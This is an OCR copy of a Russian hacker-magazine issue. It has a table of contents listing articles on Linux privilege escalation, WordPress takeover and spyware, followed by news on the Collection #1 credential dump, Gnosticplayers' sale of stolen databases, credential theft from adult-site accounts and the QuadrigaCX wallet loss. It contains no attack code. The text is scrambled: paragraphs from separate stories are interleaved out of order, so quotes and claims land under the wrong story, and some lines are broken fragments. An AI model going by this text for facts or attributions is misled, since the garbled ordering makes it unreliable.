## BCKPbITb VISYYVTB Q.  $\Theta$

Выбираем мессенджеры О для приватной переписки

Как поднять привилегии в Linux в пару приемов

Полный гайд по потрошению домашних гаджетов



Настраиваем Firefox для полной приватности

Nº239



Коммерческий spyware: как защититься от лучших кейлоггеров



MEGANews Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

Вскрыть и изучить Полный гайд по потрошению домашних гаджетов

• Хадзимэ! Разбираемся, как устроен Hajime, известный троян для IoT

 $\blacktriangleright$  CPX 360 Главный ресерчер Check Point о взломе WinRAR и о хакерах на службе компании

**• Коммерческий spyware** Как действуют популярные шпионские программы и как от них защититься

• Постэксплуатация Linux Поднимаемся от юзера до бога в несколько кликов

• Открытка для Wordpress Захватываем контроль над сайтом, спрятав код в картинке

• Шифруйся грамотно! Изучаем перспективные мессенджеры для приватной переписки

• Антикриминалистика Как защитить смартфон от извлечения данных

• Сторожевой лис **Как настроить Firefox для повышения приватности** 

• Прицел на личные данные Что мобильная реклама может разузнать о пользователе Android

BearSSL и STM32 Как реализовать шифрование для самодельного гаджета

 $\blacktriangleright$  WWW Интересные веб-сервисы

**Cила OCaml** Разбираемся с типизацией и пишем скрипты

• На что способна ада Делаем утилиту для определения гипервизора на полузабытом языке

Виртуалка своими руками Как обфусцировать код при помощи виртуализации и что делать с такой защитой

• Низкоуровневое обнаружение Как использовать Zabbix LLD, чтобы автоматизировать мониторинг

Sailfish как замена Android Изучаем операционную систему, которая освободит твой телефон от гнета Google

**Bepu iPhone! Как под видом новых iPhone продают восстановленые полурабочие смартфоны** 

• Титры Кто делает этот журнал



## Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)



# ТЕРАБАЙТЫ УТЕКШИХ ДАННЫХ

## **Коллекция номер...**

В январе текущего года известный ИБ‐специалист, создатель агрегатора уте‐ чек Have I Been Pwned (HIBP) Трой Хант (Troy Hunt) обратил внимание сооб‐ щества на странный дамп «Коллекция № 1», опубликованный в файлообменнике Mega.

«Коллекция № 1» представляла собой подборку email-адресов и паролей, суммарно насчитывающую 2 692 818 238 записей. Трой Хант писал, что в эту подборку входят 772 904 991 уникальный email-адрес и еще 21 222 975 уникальных паролей.



Хотя многие крупные СМИ поспешили назвать этот дамп «матерью всех утечек» (Gizmodo) и «крупнейшей коллекцией утечек на все времена» (Mashable), на самом деле все не так плохо. Дело в том, что по большей части «Кол‐ лекция № 1» представляет собой «сборник» старых утечек данных и новой информации в этой подборке не так уж много. Так, сам Трой Хант писал, что лишь 141 миллион (около 18%) email-адресов из этого сборника не фигурировали на HIBP ранее и не были частью других известных брешей. Половина от 21 миллиона уникальных паролей тоже уже давно числилась как «утекшие».

Также специалисты отметили, что «Коллекция № 1» была лишь частью сборника C0rpz, о чем нетрудно догадаться по самому названию дампа. Еще в январе мы писали о том, что существуют как минимум пять пронуме‐ рованных частей того же сборника и два дополнения, озаглавленные AN‐ TIPUBLIC и AP MYR & ZABUGOR (о которых во время своего исследования попросту не знал Трой Хант). Подборка разбита на следующие разделы:

- ANTIPUBLIC #1 (102,04 Гбайт);
- AP MYR & ZABUGOR #2 (19,49 Гбайт); • Collection #1 (87, 18 Гбайт);
- Collection #2 (528,50 Гбайт);
- Collection #3 (37, 18 Гбайт);
- Collection #4 (178,58 Гбайт);
- Collection #5 (40,56 Гбайт).



В общей сложности сборник насчитывает около 3,5 миллиарда записей, то есть комбинаций данных email‐адрес и пароль, юзернейм и пароль, номер телефона и пароль и так далее. По информации Recorded Future, C0rpz продал этот сборник нескольким клиентам, некоторые из них теперь и рас‐ пространяют его бесплатно, через файлообменники и торренты.

В феврале 2019 года специалисты компании Recorded Future опубликова‐ ли отчет, в котором рассказали, что им, похоже, удалось идентифицировать человека, который собрал эту подборку, а затем выставил на продажу. По данным компании, этот хакер известен под псевдонимом C0rpz и на сос‐ тавление гигантского дампа, в который вошли многочисленные «утечки» различных компаний, у него ушло около трех лет.

При этом Кребс и эксперты Recorded Future сходятся во мнении, что вряд ли кто‐то из этих хакеров имел какое‐то отношение к исходным утечкам дан‐ ных, из которых состоит сборник. Более того, специалисты еще раз под‐ черкивают, что в основном в подборку входят утечки, о которых уже было известно, просто раньше эти данные продавались или распространялись отдельно, а здесь они собраны в один «набор».

Еще через неделю на Dream Market был опубликован и [третий](https://xakep.ru/2019/02/18/gfycat-3rd-dump/) дамп, включающий в себя информацию о еще 92,76 миллиона пользователей и оцененный преступником в 2,6249 BTC (примерно 9400 долларов США). Наиболее заметна в этой подборке утечка информации о 8 миллионах пользователей популярного GIF‐хостинга GfyCat. Также в подборку вошли данные 11 мил‐ лионов пользователей рекрутингового портала Jobandtalent, 61 миллиона пользователей онлайнового редактора фото Pizap и так далее. Как и в прош‐ лых случаях, ни одна из перечисленных хакером компаний ранее не сооб‐ щала о каких‐либо инцидентах с безопасностью и утечках.



При этом Gnosticplayers, кем бы он ни был, охотно общается с представителями СМИ и уже рассказал журналистам, что не собирается останавливаться. Он заявлял, что в общей сложности в его распоряжении имеется поряд‐ ка 20 различных баз, некоторые из них он собирается выставить на продажу, а другие приберегает для личного пользования. Суммарно эти сборники включают информацию примерно о миллиарде различных аккаунтов, а самые старые утечки датированы еще 2012 годом.

Известный ИБ‐журналист Брайан Кребс (Brian Krebs) уже писал о том, что сумел вычислить как минимум двух покупателей дампа: это хакеры Sanix и Clorox. В начале января 2019 года последний выложил часть сборника на форумах Raid Forums, что и привлекло внимание СМИ и экспертов к «Кол‐ лекции № 1».

Отвечая на вопрос, зачем он это делает, Gnosticplayers объяснил, что его интересуют всего две вещи: «деньги и разорение американских свиней».

Дело в том, что к каждому «лоту» злоумышленника также приложено пос‐ лание, где тот поносит американские и британские власти из‐за ареста дру‐ гого хакера, Джорджа Дюка‐Коэна (George Duke‐Cohan), которого Gnostic‐ players в своих сообщениях называет «молодым и талантливым пареньком». Тот был членом группировки Apophis Squad, прошлым летом его арестовали, приговорили к трем годам тюремного заключения в Великобритании, а теперь ему грозит тюремное заключение сроком до 65 лет в США.

Эксперты «Лаборатории Касперского» подсчитали, что преступники стали чаще атаковать поль‐ зователей порносайтов, а точнее владельцев премиум‐аккаунтов на таких ресурсах. В основном малварь интересуется учетными данными от сайтов **BRAZZERS, CHATURBATE,** PORNHUB, MYFREECAMS, YOUPORN, WILSHING, MOTHERLESS, XNXX, X-VIDEOS.

Специалисты в очередной раз призвали пользователей не паниковать и соблюдать простейшую «цифровую гигиену»: использовать надежные и разные пароли для сайтов и сервисов, не забывать про двухфакторную аутентификацию, не доверять свои личные данные подозрительным компани‐ ям.

Число людей, столкнувшихся с попытками кражи их логинов и паролей для платного доступа к взрослому контенту, за год увеличилось вдвое: с 50 000 в 2017 году до 110 000 в 2018 году. Одновременно c этим исследователи наблюдают, что в даркнете стало больше предложений продать украденные учетные данные: 10 000 в 2018 году против 5000 в 2017 году.

## **Gnosticplayers**

Количество семейств троянов, которые интересуются такими данными, тоже увеличилось: в 2017 году их было всего  $3$ , а в 2018 году стало уже  $5$ .

Общее число «порнографического» вредоносного ПО для ПК насчитывает 642 СЕМЕЙСТВА и <mark>57 ТИПОВ</mark>.

В начале февраля хакер (или группа лиц), скрывающийся под псевдонимом Gnosticplayers, выставил на продажу на торговой площадке Dream Market сра‐ зу несколько крупных дампов с пользовательскими данными.

В [первую подборку](https://xakep.ru/2019/02/12/16-sites-leaks/) вошли данные 620 миллионов пользователей 16 крупных сайтов, вклю чая MyHeritage, 500px и Dubsmash. За этот дамп злоумыш‐ ленник суммарно просил около 20 тысяч долларов (в биткойнах).

Количество фишинговых страниц, имитирующих какой‐либо крупный порносайт с бесплатным контентом, увеличилось более чем в 10 РПЗ в четвертом квартале 2018 года.



# КРИПТОВАЛЮТНЫЕ  $1\bigcup\bigcup\bigcup\bigcup$

Едва ли не каждый месяц мы рассказываем о новых взломах криптовалютных бирж, эпидемиях майнинговой малвари, уязвимостях в криптовалютных сервисах, приложениях и смарт‐контрактах. К сожалению, февраль 2019 года не стал исключением и пополнил и без того немалый список «криптовалютных» инцидентов.

После того как информация о дампе попала в СМИ, многие компании были вынуждены признать, что действительно пострадали от атак, и стали уведомлять о случившемся пользователей или даже принудительно сбра‐ сывать пароли. Так, расследования начали проводить компании Dubsmash, 500px, EyeEm, Coffee Meets Bagel, DataCamp.

Затем в продаже появился второй дамп, содержавший 127 миллионов записей о пользователях еще восьми скомпрометированных компаний, вклю‐ чая файлообменник Ge.tt и криптовалютный обменник Coinmama. Эта подборка оценивается в 14 500 долларов в криптовалюте.

Странная ситуация сложилась вокруг канадской криптовалютной биржи QuadrigaCX. Более 100 тысяч пользователей не могут получить доступ к сво‐ им средствам и фактически лишились их. На этот раз причиной, похоже, стал не взлом компании и не экзит‐скам со стороны администрации. Дело в том, что создатель ресурса Джеральд Коттен (Gerald Cotten) еще в декабре 2018 года скончался в Индии от болезни Крона. После его смерти доступ к холодному кошельку биржи оказался утрачен: как выяснилось, Коттен единственный имел к нему доступ.

Проблема в том, что о смерти Коттена объявили не сразу, — после кончины основателя обменник продолжал работать почти месяц, оперируя средствами с горячего кошелька и фиатных аккаунтов. Уже в январе текущего года о смерти создателя ресурса на Reddit сообщила его вдова Дженнифер Робертсон (Jennifer Robertson), после чего пользователи начали спешно выводить с QuadrigaCX средства, чем и дестабилизировали работу биржи.

му делу, включая данные под присягой показания Дженнифер Робертсон. По словам вдовы, в недоступном кошельке хранится около 0,5% от всех токенов Ethereum и огромное количество других криптовалют: 26 500 Bitcoin, 11 000 Bitcoin cash, 11 000 Bitcoin cash SV, 35 000 Bitcoin gold, около 200 000 Litecoin, а также 430 000 Ethereum.

В итоге администрация QuadrigaCX не может получить доступ примерно к 190 миллионам долларов, причем сообщается, что около 53 миллионов не бло киро ваны на холодном кошельке, а заморожены из‐за споров с треть‐ ими сторонами (включая процессинговые компании Billerfy и WB21).

Также в беседе с журналистами издания ZDNet он заявил, что имеет пря‐ мое отношение именно к взлому перечисленных компаний, а не просто выступает посредником при перепродаже данных.

